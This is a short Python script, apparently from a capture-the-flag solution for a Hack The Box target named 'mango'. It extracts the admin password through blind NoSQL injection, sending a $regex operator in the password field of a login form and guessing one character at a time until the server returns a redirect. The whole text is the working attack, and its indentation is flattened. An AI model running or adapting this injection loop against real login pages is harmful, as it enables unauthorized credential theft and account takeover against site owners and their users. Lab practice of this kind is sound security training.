 import requests
import urllib3
import string
import urllib
import re
import time
urllib3.disable_warnings()
username="admin"
password=""
u="http://staging-order.mango.htb/"
headers={'content-type': 'application/x-www-form-urlencoded'}
while True:
for c in string.printable: #Si excluimos la a de todas las iteraciones y el user contiene la a... no lo sacará
payload='username=%s&password[$regex]=^%s&login=login' %(username,re.escape(password + c))
r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
if r.status_code == 302:
print("Found one more char : %s" % (password+c))
password += c